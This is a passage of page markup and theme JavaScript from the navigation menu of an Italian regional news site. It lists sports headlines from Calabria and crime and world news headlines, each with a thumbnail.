                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2455";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
